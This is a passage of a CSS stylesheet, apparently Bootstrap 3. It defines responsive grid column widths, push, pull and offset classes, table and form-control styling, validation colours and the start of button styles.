.col-xs-offset-0 {
    margin-left: 0;
}
@media (min-width: 768px) {
    .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
        float: left;
    }
    .col-sm-12 {
        width: 100%;
    }
    .col-sm-11 {
        width: 91.66666667%;
    }
    .col-sm-10 {
        width: 83.33333333%;
    }
    .col-sm-9 {
        width: 75%;
    }
    .col-sm-8 {
        width: 66.66666667%;
    }
    .col-sm-7 {
        width: 58.33333333%;
    }
    .col-sm-6 {
        width: 50%;
    }
    .col-sm-5 {
        width: 41.66666667%;
    }
    .col-sm-4 {
        width: 33.33333333%;
    }
    .col-sm-3 {
        width: 25%;
    }
    .col-sm-2 {
        width: 16.66666667%;
    }
    .col-sm-1 {
        width: 8.33333333%;
    }
    .col-sm-pull-12 {
        right: 100%;
    }
    .col-sm-pull-11 {
        right: 91.66666667%;
    }
    .col-sm-pull-10 {
        right: 83.33333333%;
    }
    .col-sm-pull-9 {
        right: 75%;
    }
    .col-sm-pull-8 {
        right: 66.66666667%;
    }
    .col-sm-pull-7 {
        right: 58.33333333%;
    }
    .col-sm-pull-6 {
        right: 50%;
    }
    .col-sm-pull-5 {
        right: 41.66666667%;
    }
    .col-sm-pull-4 {
        right: 33.33333333%;
    }
    .col-sm-pull-3 {
        right: 25%;
    }
    .col-sm-pull-2 {
        right: 16.66666667%;
    }
    .col-sm-pull-1 {
        right: 8.33333333%;
    }
    .col-sm-pull-0 {
        right: auto;
    }
    .col-sm-push-12 {
        left: 100%;
    }
    .col-sm-push-11 {
        left: 91.66666667%;
    }
    .col-sm-push-10 {
        left: 83.33333333%;
    }
    .col-sm-push-9 {
        left: 75%;
    }
    .col-sm-push-8 {
        left: 66.66666667%;
    }
    .col-sm-push-7 {
        left: 58.33333333%;
    }
    .col-sm-push-6 {
        left: 50%;
    }
    .col-sm-push-5 {
        left: 41.66666667%;
    }
    .col-sm-push-4 {
        left: 33.33333333%;
    }
    .col-sm-push-3 {
        left: 25%;
    }
    .col-sm-push-2 {
        left: 16.66666667%;
    }
    .col-sm-push-1 {
        left: 8.33333333%;
    }
    .col-sm-push-0 {
        left: auto;
    }
    .col-sm-offset-12 {
        margin-left: 100%;
    }
    .col-sm-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-sm-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-sm-offset-9 {
        margin-left: 75%;
    }
    .col-sm-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-sm-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-sm-offset-6 {
        margin-left: 50%;
    }
    .col-sm-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-sm-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-sm-offset-3 {
        margin-left: 25%;
    }
    .col-sm-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-sm-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-sm-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
    .col-md-pull-12 {
        right: 100%;
    }
    .col-md-pull-11 {
        right: 91.66666667%;
    }
    .col-md-pull-10 {
        right: 83.33333333%;
    }
    .col-md-pull-9 {
        right: 75%;
    }
    .col-md-pull-8 {
        right: 66.66666667%;
    }
    .col-md-pull-7 {
        right: 58.33333333%;
    }
    .col-md-pull-6 {
        right: 50%;
    }
    .col-md-pull-5 {
        right: 41.66666667%;
    }
    .col-md-pull-4 {
        right: 33.33333333%;
    }
    .col-md-pull-3 {
        right: 25%;
    }
    .col-md-pull-2 {
        right: 16.66666667%;
    }
    .col-md-pull-1 {
        right: 8.33333333%;
    }
    .col-md-pull-0 {
        right: auto;
    }
    .col-md-push-12 {
        left: 100%;
    }
    .col-md-push-11 {
        left: 91.66666667%;
    }
    .col-md-push-10 {
        left: 83.33333333%;
    }
    .col-md-push-9 {
        left: 75%;
    }
    .col-md-push-8 {
        left: 66.66666667%;
    }
    .col-md-push-7 {
        left: 58.33333333%;
    }
    .col-md-push-6 {
        left: 50%;
    }
    .col-md-push-5 {
        left: 41.66666667%;
    }
    .col-md-push-4 {
        left: 33.33333333%;
    }
    .col-md-push-3 {
        left: 25%;
    }
    .col-md-push-2 {
        left: 16.66666667%;
    }
    .col-md-push-1 {
        left: 8.33333333%;
    }
    .col-md-push-0 {
        left: auto;
    }
    .col-md-offset-12 {
        margin-left: 100%;
    }
    .col-md-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-md-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-md-offset-9 {
        margin-left: 75%;
    }
    .col-md-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-md-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-md-offset-6 {
        margin-left: 50%;
    }
    .col-md-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-md-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-md-offset-3 {
        margin-left: 25%;
    }
    .col-md-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-md-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-md-offset-0 {
        margin-left: 0;
    }
}
@media (min-width: 1200px) {
    .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
        float: left;
    }
    .col-lg-12 {
        width: 100%;
    }
    .col-lg-11 {
        width: 91.66666667%;
    }
    .col-lg-10 {
        width: 83.33333333%;
    }
    .col-lg-9 {
        width: 75%;
    }
    .col-lg-8 {
        width: 66.66666667%;
    }
    .col-lg-7 {
        width: 58.33333333%;
    }
    .col-lg-6 {
        width: 50%;
    }
    .col-lg-5 {
        width: 41.66666667%;
    }
    .col-lg-4 {
        width: 33.33333333%;
    }
    .col-lg-3 {
        width: 25%;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
    .col-lg-1 {
        width: 8.33333333%;
    }
    .col-lg-pull-12 {
        right: 100%;
    }
    .col-lg-pull-11 {
        right: 91.66666667%;
    }
    .col-lg-pull-10 {
        right: 83.33333333%;
    }
    .col-lg-pull-9 {
        right: 75%;
    }
    .col-lg-pull-8 {
        right: 66.66666667%;
    }
    .col-lg-pull-7 {
        right: 58.33333333%;
    }
    .col-lg-pull-6 {
        right: 50%;
    }
    .col-lg-pull-5 {
        right: 41.66666667%;
    }
    .col-lg-pull-4 {
        right: 33.33333333%;
    }
    .col-lg-pull-3 {
        right: 25%;
    }
    .col-lg-pull-2 {
        right: 16.66666667%;
    }
    .col-lg-pull-1 {
        right: 8.33333333%;
    }
    .col-lg-pull-0 {
        right: auto;
    }
    .col-lg-push-12 {
        left: 100%;
    }
    .col-lg-push-11 {
        left: 91.66666667%;
    }
    .col-lg-push-10 {
        left: 83.33333333%;
    }
    .col-lg-push-9 {
        left: 75%;
    }
    .col-lg-push-8 {
        left: 66.66666667%;
    }
    .col-lg-push-7 {
        left: 58.33333333%;
    }
    .col-lg-push-6 {
        left: 50%;
    }
    .col-lg-push-5 {
        left: 41.66666667%;
    }
    .col-lg-push-4 {
        left: 33.33333333%;
    }
    .col-lg-push-3 {
        left: 25%;
    }
    .col-lg-push-2 {
        left: 16.66666667%;
    }
    .col-lg-push-1 {
        left: 8.33333333%;
    }
    .col-lg-push-0 {
        left: auto;
    }
    .col-lg-offset-12 {
        margin-left: 100%;
    }
    .col-lg-offset-11 {
        margin-left: 91.66666667%;
    }
    .col-lg-offset-10 {
        margin-left: 83.33333333%;
    }
    .col-lg-offset-9 {
        margin-left: 75%;
    }
    .col-lg-offset-8 {
        margin-left: 66.66666667%;
    }
    .col-lg-offset-7 {
        margin-left: 58.33333333%;
    }
    .col-lg-offset-6 {
        margin-left: 50%;
    }
    .col-lg-offset-5 {
        margin-left: 41.66666667%;
    }
    .col-lg-offset-4 {
        margin-left: 33.33333333%;
    }
    .col-lg-offset-3 {
        margin-left: 25%;
    }
    .col-lg-offset-2 {
        margin-left: 16.66666667%;
    }
    .col-lg-offset-1 {
        margin-left: 8.33333333%;
    }
    .col-lg-offset-0 {
        margin-left: 0;
    }
}
table {
    background-color: transparent;
}
caption {
    padding-top: 8px;
    padding-bottom: 8px;
    color: #777;
    text-align: left;
}
th {
    text-align: left;
}
.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd;
}
.table > thead > tr > th {
    vertical-align: middle;
    border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
    border-top: 0;
}
.table > tbody + tbody {
    border-top: 2px solid #ddd;
}
.table .table {
    background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
    padding: 5px;
}
.table-bordered {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
    border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
    border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
    background-color: #f5f5f5;
}
table col[class*="col-"] {
    position: static;
    display: table-column;
    float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
    position: static;
    display: table-cell;
    float: none;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
    background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
    background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
    background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
    background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
    background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
    background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
    background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
    background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
    background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
    background-color: #ebcccc;
}
.table-responsive {
    min-height: .01%;
    overflow-x: auto;
}
@media screen and (max-width: 767px) {
    .table-responsive {
        width: 100%;
        margin-bottom: 15px;
        overflow-y: hidden;
        -ms-overflow-style: -ms-autohiding-scrollbar;
        border: 1px solid #ddd;
    }
    .table-responsive > .table {
        margin-bottom: 0;
    }
    .table-responsive > .table > thead > tr > th,
    .table-responsive > .table > tbody > tr > th,
    .table-responsive > .table > tfoot > tr > th,
    .table-responsive > .table > thead > tr > td,
    .table-responsive > .table > tbody > tr > td,
    .table-responsive > .table > tfoot > tr > td {
        /*white-space: nowrap;*/
    }
    .table-responsive > .table-bordered {
        border: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:first-child,
    .table-responsive > .table-bordered > tbody > tr > th:first-child,
    .table-responsive > .table-bordered > tfoot > tr > th:first-child,
    .table-responsive > .table-bordered > thead > tr > td:first-child,
    .table-responsive > .table-bordered > tbody > tr > td:first-child,
    .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-left: 0;
    }
    .table-responsive > .table-bordered > thead > tr > th:last-child,
    .table-responsive > .table-bordered > tbody > tr > th:last-child,
    .table-responsive > .table-bordered > tfoot > tr > th:last-child,
    .table-responsive > .table-bordered > thead > tr > td:last-child,
    .table-responsive > .table-bordered > tbody > tr > td:last-child,
    .table-responsive > .table-bordered > tfoot > tr > td:last-child {
        border-right: 0;
    }
    .table-responsive > .table-bordered > tbody > tr:last-child > th,
    .table-responsive > .table-bordered > tfoot > tr:last-child > th,
    .table-responsive > .table-bordered > tbody > tr:last-child > td,
    .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0;
    }
}
fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0;
}
legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: inherit;
    color: #333;
    border: 0;
    border-bottom: 1px solid #e5e5e5;
}
label {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
}
input[type="search"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
input[type="file"] {
    display: block;
}
input[type="range"] {
    display: block;
    width: 100%;
}
select[multiple],
select[size] {
    height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
output {
    display: block;
    padding-top: 7px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
}
.form-control {
    display: block;
    width: 100%;
    height: 34px;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);
}
.form-control::-moz-placeholder {
    color: #999;
    opacity: 1;
}
.form-control:-ms-input-placeholder {
    color: #999;
}
.form-control::-webkit-input-placeholder {
    color: #999;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
    cursor: not-allowed;
}
textarea.form-control {
    height: auto;
}
input[type="search"] {
    -webkit-appearance: none;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
    input[type="date"].form-control,
    input[type="time"].form-control,
    input[type="datetime-local"].form-control,
    input[type="month"].form-control {
        line-height: 34px;
    }
    input[type="date"].input-sm,
    input[type="time"].input-sm,
    input[type="datetime-local"].input-sm,
    input[type="month"].input-sm,
    .input-group-sm input[type="date"],
    .input-group-sm input[type="time"],
    .input-group-sm input[type="datetime-local"],
    .input-group-sm input[type="month"] {
        line-height: 30px;
    }
    input[type="date"].input-lg,
    input[type="time"].input-lg,
    input[type="datetime-local"].input-lg,
    input[type="month"].input-lg,
    .input-group-lg input[type="date"],
    .input-group-lg input[type="time"],
    .input-group-lg input[type="datetime-local"],
    .input-group-lg input[type="month"] {
        line-height: 46px;
    }
}
.form-group {
    margin-bottom: 15px;
}
.radio,
.checkbox {
    position: relative;
    display: block;
    margin-top: 10px;
    margin-bottom: 10px;
}
.radio label,
.checkbox label {
    min-height: 20px;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
    position: absolute;
    margin-top: 4px \9;
    margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
    margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
    position: relative;
    display: inline-block;
    padding-left: 20px;
    margin-bottom: 0;
    font-weight: normal;
    vertical-align: middle;
    /*cursor: pointer;*/
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
    margin-top: 0;
    margin-left: 10px;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
    cursor: not-allowed;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
    cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
    cursor: not-allowed;
}
.form-control-static {
    min-height: 34px;
    padding-top: 7px;
    padding-bottom: 7px;
    margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
    padding-right: 0;
    padding-left: 0;
}
.input-sm {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-sm {
    height: 30px;
    line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
    height: auto;
}
.form-group-sm .form-control {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
.form-group-sm select.form-control {
    height: 30px;
    line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
    height: auto;
}
.form-group-sm .form-control-static {
    height: 30px;
    min-height: 32px;
    padding: 6px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.input-lg {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
select.input-lg {
    height: 46px;
    line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
    height: auto;
}
.form-group-lg .form-control {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px;
}
.form-group-lg select.form-control {
    height: 46px;
    line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
    height: auto;
}
.form-group-lg .form-control-static {
    height: 46px;
    min-height: 38px;
    padding: 11px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.has-feedback {
    position: relative;
}
.has-feedback .form-control {
    padding-right: 42.5px;
}
.form-control-feedback {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    display: block;
    width: 34px;
    height: 34px;
    line-height: 34px;
    text-align: center;
    /*pointer-events: none;*/
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
    width: 46px;
    height: 46px;
    line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
    width: 30px;
    height: 30px;
    line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
    color: #3c763d;
}
.has-success .form-control {
    border-color: #3c763d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-success .form-control:focus {
    border-color: #2b542c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #3c763d;
}
.has-success .form-control-feedback {
    color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
    color: #8a6d3b;
}
.has-warning .form-control {
    border-color: #8a6d3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-warning .form-control:focus {
    border-color: #66512c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
    color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
    color: #a94442;
}
.has-error .form-control {
    border-color: #a94442;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
}
.has-error .form-control:focus {
    border-color: #843534;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
    color: #a94442;
    background-color: #f2dede;
    border-color: #a94442;
}
.has-error .form-control-feedback {
    color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
    top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
    top: 0;
}
.help-block {
    display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
}
@media (min-width: 768px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group > .form-control {
        width: 100%;
    }
    .form-inline .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio,
    .form-inline .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .radio label,
    .form-inline .checkbox label {
        padding-left: 0;
    }
    .form-inline .radio input[type="radio"],
    .form-inline .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
    padding-top: 7px;
    margin-top: 0;
    margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
    min-height: 27px;
}
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .form-horizontal .control-label {
        padding-top: 7px;
        margin-bottom: 0;
        text-align: right;
    }
}
.form-horizontal .has-feedback .form-control-feedback {
    right: 15px;
}
@media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
        padding-top: 14.333333px;
        font-size: 18px;
    }
}
@media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
        padding-top: 6px;
        font-size: 12px;
    }
}
.btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
    color: #333;
    text-decoration: none;
}
.btn:active,
.btn.active {
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
    cursor: not-allowed;
    filter: alpha(opacity=65);
    -webkit-box-shadow: none;
    box-shadow: none;
    opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}
.btn-default:focus,
.btn-default.focus {
    color: #333;
    background-color: #e6e6e6;
    border-color: #8c8c8c;
}
.btn-default:hover {
    color: #333;
    background-color: #e6e6e6;
    border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    color: #333;
    background-color: #e6e6e6;
    border-color: #ccc;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
    color: #333;
    background-color: #d4d4d4;
    border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
    background-image: none;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active {
    background-color: #fff;
    border-color: #ccc;
}
.btn-default .badge {
    color: #fff;
    background-color: #333;
}
.btn-primary {
    color: #fff;
    background-color: #337ab7;
    border-color: #2e6da4;
}
.btn-primary:focus,
.btn-primary.focus {
    color: #fff;
    background-color: #286090;
    border-color: #122b40;
}
.btn-primary:hover {
    color: #fff;
    background-color: #286090;
    border-color: #204d74;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
    color: #fff;
    background-color: #286090;
